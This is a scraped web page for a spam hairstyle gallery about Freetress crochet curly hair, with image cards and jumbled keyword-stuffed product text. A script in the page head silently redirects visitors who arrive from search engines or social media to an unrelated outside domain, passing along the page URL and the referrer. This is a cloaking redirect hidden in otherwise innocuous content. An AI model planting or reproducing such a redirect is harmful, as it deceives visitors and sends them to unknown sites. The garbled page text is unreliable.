

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creationslip24.gitlab.io/freetress-crochet-curly-hairstyle-with-layer.html
body_size: 34578
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>11+ Neat Freetress Crochet Curly Hairstyle With Layer </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="11+ Neat Freetress Crochet Curly Hairstyle With Layer " />
  <meta name="description" content="11+ Neat Layer Hairstyle  With Freetress Crochet Curly Misswig Synthetic Afro Curly Hair Wigs Freetress Brown Wig Short For Light."/>
  <meta name="keyword" content="11+ Neat Curly Layer With  Freetress Hairstyle Crochet For The Best Crochet Hair Shop Divatress Today."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="11+ Neat Freetress Crochet Curly Hairstyle With Layer " />
  <meta name="twitter:description" content="11+ Neat Layer Hairstyle  With Freetress Crochet Curly 12 Best Crochet Hairstyles 2019 Of Curly With A Polished Look And Easy Application Process Crochet Hairstyles Are Trending Among Celebrities And Bloggers Alike See How Your Favorite Celebrities Including Issa Rae S Her Hair Red 35 Curly Crochet Hair Looks 35 Crochet Hairstyles With Curly Hair Over The Past Few Years Crochet Braids Have Be E Increasingly Popular And For Good Reason C Rochet." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAFA}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#0000CD!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#0000CD;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "creationslip24"
  },
  "headline": "Freetress Crochet Curly Hairstyle With Layer",
  "datePublished": "2021-11-29",
  "image": "https://i.pinimg.com/736x/ae/53/49/ae53495e963a24fc93749679420a4b58.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Creationslip24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=freetress+crochet+curly+hairstyle+with+layer",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Creationslip24" class="navbar-brand mb-1">Creationslip24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>17+ Best Freetress Crochet Curly Hairstyle With Layer</h1>

	
	<div class="navi text-center">
					<p align="justify">8 FreeTress Synthetic Crochet Braid - 3X Tahiti Water Curl 12. FreeTress Synthetic Crochet Braids - 3X Mazo Curl 12. Freetress crochet braid hair curly faux loc small 699 from 649. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/long-bouncy-curls-hairstyles.html">long bouncy curls hairstyles</a>
											<a class="badge badge-danger" href="/hairstyle-boy-2020.html">hairstyle boy 2020</a>
											<a class="badge badge-success" href="/low-comb-over-fade.html">low comb over fade</a>
											<a class="badge badge-warning" href="/long-blonde-hairstyles-for-older-women.html">long blonde hairstyles for older women</a>
											<a class="badge badge-dark" href="/mature-mens-haircuts.html">mature mens haircuts</a>
											<a class="badge badge-danger" href="/hairstyles-for-overweight-senior-women.html">hairstyles for overweight senior women</a>
											<a class="badge badge-secondary" href="/high-hairstyles-for-weddings.html">high hairstyles for weddings</a>
											<a class="badge badge-danger" href="/eighties-hairstyles-for-women.html">eighties hairstyles for women</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f1/66/a9/f166a904f0dd32093ccef39f88df984b--layered-curly-hair-curly-haircuts.jpg" data-lightbox="roadtrip" data-title="Trendy Long Round Layered Curly Hair Lace Front Synthetic Hair Wigs 14 Inches Curly Hair Styles Curly Hair Styles Naturally Crochet Hair Styles Freetress">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f1/66/a9/f166a904f0dd32093ccef39f88df984b--layered-curly-hair-curly-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTqfHYFleEdvj2iPFYfRR5BLOZ1PAOBlEDJcsgG_MGzLMJF9ZjFGKUSO2UaGbW079do_g4';" alt="Trendy Long Round Layered Curly Hair Lace Front Synthetic Hair Wigs 14 Inches Curly Hair Styles Curly Hair Styles Naturally Crochet Hair Styles Freetress">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Trendy Long Round Layered Curly Hair Lace Front Synthetic Wigs 14 Inches Styles Naturally Crochet Freetress </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/26/1b/42/261b424d2d1e0da8f843641eb6194b0a.jpg" data-lightbox="roadtrip" data-title="Hairbyjuu Crochetlady On Instagram Traditional Crochet Braids W 4 5 Pks Of Freetress Deeptwist Short Crochet Braids Crochet Braid Styles Crochet Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/26/1b/42/261b424d2d1e0da8f843641eb6194b0a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQOuvnqd32_FXVDfuDm4PYd8AhoJJ_VfXeoj7U1wbpv-mFq-Tt26uywDqjXXqNrjT9aYOw';" alt="Hairbyjuu Crochetlady On Instagram Traditional Crochet Braids W 4 5 Pks Of Freetress Deeptwist Short Crochet Braids Crochet Braid Styles Crochet Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairbyjuu Crochetlady On Instagram Traditional Crochet Braids W 4 5 Pks Of Freetress Deeptwist Short Braid Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f9/3f/ab/f93fab0defc3b7db7df401df857373f1.jpg" data-lightbox="roadtrip" data-title="Hairbyjuu Crochetlady On Instagram Traditional Crochet Braids W 4 5 Pks Of Freetress Deeptwis Crochet Braid Styles Curly Crochet Hair Styles Light Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f9/3f/ab/f93fab0defc3b7db7df401df857373f1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ-tYQ-BWh4b4CTF76Eclk57Wb3gnwyHOyeXXMpXDmLI5V_yoOHGC4WCSLHSKTkvuylrsE';" alt="Hairbyjuu Crochetlady On Instagram Traditional Crochet Braids W 4 5 Pks Of Freetress Deeptwis Crochet Braid Styles Curly Crochet Hair Styles Light Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairbyjuu Crochetlady On Instagram Traditional Crochet Braids W 4 5 Pks Of Freetress Deeptwis Braid Styles Curly Hair Light </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ae/53/49/ae53495e963a24fc93749679420a4b58.jpg" data-lightbox="roadtrip" data-title="Freetress Appeal 1b 30 33 Highlights Crochet Braids Hairstyles Crochet Wavy Hair Twist Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ae/53/49/ae53495e963a24fc93749679420a4b58.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTcW_JH_LMdiLeRASL4FqrQFKY7bNBffwQurtXMH0VaU1QsY1o3JC9twziCbSC0F-nVU-w';" alt="Freetress Appeal 1b 30 33 Highlights Crochet Braids Hairstyles Crochet Wavy Hair Twist Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Freetress Appeal 1b 30 33 Highlights Crochet Braids Hairstyles Wavy Hair Twist </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b1/e6/3d/b1e63d2c991c5a0deb3c86fbb5a34dd1.jpg" data-lightbox="roadtrip" data-title="Very Pretty Crochet Braids With Freetress Water Wave Braided Hairstyles Tutorials Curly Crochet Hair Styles Crochet Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b1/e6/3d/b1e63d2c991c5a0deb3c86fbb5a34dd1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ9wPAbfMZjgFoaPZkz6ov7jgFwiETAlOt7c4-roP_oQwVR1iOrayguZvyZkS2Pp6KE8Ik';" alt="Very Pretty Crochet Braids With Freetress Water Wave Braided Hairstyles Tutorials Curly Crochet Hair Styles Crochet Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Very Pretty Crochet Braids With Freetress Water Wave Braided Hairstyles Tutorials Curly Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1c/ba/34/1cba34e9a76600eef4892673876d60bf.jpg" data-lightbox="roadtrip" data-title="Crochet Braids With Freetress Deep Twist 4 Packs Installed Full Length Then Layer Trimmed 12 Co Crochet Braids Crochet Micro Braids Curly Crochet Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1c/ba/34/1cba34e9a76600eef4892673876d60bf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvD7MGrNwkRCiIm_tfiaX6-QwcH0nvCB6n6rq_MZJIbZxbre-wn_Aj6N_i0mtJMDzrndI';" alt="Crochet Braids With Freetress Deep Twist 4 Packs Installed Full Length Then Layer Trimmed 12 Co Crochet Braids Crochet Micro Braids Curly Crochet Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Crochet Braids With Freetress Deep Twist 4 Packs Installed Full Length Then Layer Trimmed 12 Co Micro Curly Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/dc/6b/60/dc6b608ab792638459feb9cf51128aa1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSvD7MGrNwkRCiIm_tfiaX6-QwcH0nvCB6n6rq_MZJIbZxbre-wn_Aj6N_i0mtJMDzrndI';" alt="Crochet Braids With Freetress Deep Twist 4 Packs Installed Full Length Then Layer Trimmed 12 Co Crochet Braids Crochet Micro Braids Curly Crochet Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Crochet braids are one of the easiest braids to work with and Divatress carries tons of crochet braid styles.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Freetress crochet curly hairstyle with layer</strong>. 
																									Jazz water 14 000.
																	On a curly crochet hairstyle your natural color will shine.
																	Curly Crochet Hair Styles Crochet Braid Styles Curly Hair Styles Natural Hair Styles Crotchet Braids Crochet Braids Hairstyles Braided Hairstyles Black Hairstyles Hairstyles 2018.
															</p>
													<p class="p-2" align="justify">
																									REMEDY CURL 4 Pack 1 Jet Black - Freetress 2X Wand Curl Crochet Braid Collection.
																	45994599 1150Count Get it Mon Sep 14 - Wed Sep 16.
																	All it takes to make hairstyle short fun an expert haircut and styling product.
															</p>
													<p class="p-2" align="justify">
																									These looks are fresh modern as well as suitable for a professional environment.
																	Flexi curl 5pcs 12141618 closure 12 000.
																	Layers for the top and tapered cut for the bottom.
															</p>
													<p class="p-2" align="justify">
																									Freetress Premium Synthetic Hair Braid Curling Iron Safe.
																	43 out of 5 stars 11.
																	For the best crochet hair shop Divatress today.
															</p>
													<p class="p-2" align="justify">
																									Its all in the Fiber.
																	For this layered curly crochet hairstyle a touch of light brown ombre coloring makes it look like the sun is shining hitting your hair in all the right places.
																	Sensationnel kanekalon 3x x pression braid 84 triple pack value regular price 1199.
															</p>
													<p class="p-2" align="justify">
																									Maintains every aspect of human merits as well as synthetic fibers silkiness.
																	My client slays in the workplace with her Freetress Water Wave Crochet Braids.
																	Synthetic hair with human hair quality.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/16/7d/4c/167d4caf9dd11513b01352df1763c1c7.jpg" data-lightbox="roadtrip" data-title="1000 Ideas About Curly Crochet Hair Styles On Pinterest Crochet Intended For Crochet Hairs Curly Crochet Hair Styles Bohemian Hairstyles Crochet Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/16/7d/4c/167d4caf9dd11513b01352df1763c1c7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRixy8Lx8sRxvcplj9w3u3IDI4OTsZ2A7hpx8lEyGqthUbc7cTgJk-L5qKcBhSrK6NT1tQ';" alt="1000 Ideas About Curly Crochet Hair Styles On Pinterest Crochet Intended For Crochet Hairs Curly Crochet Hair Styles Bohemian Hairstyles Crochet Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1000 Ideas About Curly Crochet Hair Styles On Pinterest Intended For Hairs Bohemian Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/97/4b/40/974b4071625c26391571f013a9971f8e.jpg" data-lightbox="roadtrip" data-title="Freetress Ringlet Wand Curl Crochet Install Curly Crochet Hair Styles Crochet Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/97/4b/40/974b4071625c26391571f013a9971f8e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfyqio3FfIZlsEwzWF2DVpig_g7L6UNQH_suBdujTvlTvcJrojbwAajQ_B2rk8zBh4sAc';" alt="Freetress Ringlet Wand Curl Crochet Install Curly Crochet Hair Styles Crochet Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Freetress Ringlet Wand Curl Crochet Install Curly Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2b/44/5b/2b445b4ac9e602514fbeb95e11cbc0d4.jpg" data-lightbox="roadtrip" data-title="Pin On Tarsha S Favorite Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2b/44/5b/2b445b4ac9e602514fbeb95e11cbc0d4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdzJwySJE0uAnasfsQLmPTobzAdv52Hv0Wb7_CRoP6MxwPrmNdb2VSqoypyMk1DrY9gN0';" alt="Pin On Tarsha S Favorite Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Tarsha S Favorite Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a0/88/30/a08830464dadad610057dfa3343c8cd6.jpg" data-lightbox="roadtrip" data-title="Wavy Styles Crochetbraidsbytwana In 2021 Crochet Wavy Hair Curly Crochet Hair Styles Crochet Hair Styles Freetress">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a0/88/30/a08830464dadad610057dfa3343c8cd6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSlgBQUHbJk1672_i_wJ9wbnCg4bKQrFsywyxEeAGuKTETsivMbmlbsttm6awedCKrsEnc';" alt="Wavy Styles Crochetbraidsbytwana In 2021 Crochet Wavy Hair Curly Crochet Hair Styles Crochet Hair Styles Freetress">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Wavy Styles Crochetbraidsbytwana In 2021 Crochet Hair Curly Freetress </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/600x315/d1/f6/77/d1f677abefb75df88166a3d15fe07f31.jpg" data-lightbox="roadtrip" data-title="Crochet Braids This Crochet Hair Styles Freetress Crochet Hair Styles Curly Crochet Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/600x315/d1/f6/77/d1f677abefb75df88166a3d15fe07f31.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ1mvvAT83vNtgSAkfcak7-Ydgnq29kxABgX9Cua95Ec44EY4g6put2BusfaTMSjIRZUL0';" alt="Crochet Braids This Crochet Hair Styles Freetress Crochet Hair Styles Curly Crochet Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Crochet Braids This Hair Styles Freetress Curly </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bd/35/17/bd35172789381f995028ec81670033ed.jpg" data-lightbox="roadtrip" data-title="Freetress Ample Curl">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bd/35/17/bd35172789381f995028ec81670033ed.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRhAF4gJE6102OfUTE9nDQK_nBW_ZNpba1p3NMUELX4T7sPb3522dsIszTAKxGyW8INN9s';" alt="Freetress Ample Curl">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Freetress Ample Curl </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a7/12/06/a712061adfdb8d4432927e46df651d46.jpg" data-lightbox="roadtrip" data-title="125 Freetress Deep Twist You Ll Be Looking For In 2018 Curly Crochet Hair Styles Crochet Hair Styles Freetress Crochet Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a7/12/06/a712061adfdb8d4432927e46df651d46.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRAFA5r-bbbma2IOumIsXfpscPX4k1eNUcf0ODkfUWTjqIY5Q5Y30dIE10gEgkryXoRwrQ';" alt="125 Freetress Deep Twist You Ll Be Looking For In 2018 Curly Crochet Hair Styles Crochet Hair Styles Freetress Crochet Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>125 Freetress Deep Twist You Ll Be Looking For In 2018 Curly Crochet Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/dc/6b/60/dc6b608ab792638459feb9cf51128aa1.jpg" data-lightbox="roadtrip" data-title="Crochet Braids Using Freetress Natural Twist Braid 22 Hair Styles Crochet Braids Hairstyles Curls Twist Braids">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/dc/6b/60/dc6b608ab792638459feb9cf51128aa1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ_6h52KWd3QH8I3gYOsE-ka1eMzLbxcCtEQms4ig6ZM5FFjjjxifTIAV9QsVyNwYny65Y';" alt="Crochet Braids Using Freetress Natural Twist Braid 22 Hair Styles Crochet Braids Hairstyles Curls Twist Braids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Crochet Braids Using Freetress Natural Twist Braid 22 Hair Styles Hairstyles Curls </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ce/6a/2f/ce6a2f8f24237a6e2db22f3922a01709.jpg" data-lightbox="roadtrip" data-title="Crochet Braids With Freetress Presto Curl Hair Freetressprestocurlhair Presto Curly Crochet Hair Styles Crochet Hair Styles Freetress Curled Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ce/6a/2f/ce6a2f8f24237a6e2db22f3922a01709.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQeLicSehGpYY2SqOyHMhtdpDq8-ymf-nfV5EmrNB5w3iZmwndrHIaTznSgqa3sCx-vkoY';" alt="Crochet Braids With Freetress Presto Curl Hair Freetressprestocurlhair Presto Curly Crochet Hair Styles Crochet Hair Styles Freetress Curled Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Crochet Braids With Freetress Presto Curl Hair Freetressprestocurlhair Curly Styles Curled Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://steakhill20.netlify.app" title="Steakhill20">
         <img alt="Steakhill20" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://inspectoradvantage21.web.app" title="Inspectoradvantage21">
         <img alt="Inspectoradvantage21" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/black-men-hairstyles-look-stupid.html">Black Men Hairstyles Look Stupid</a></li>
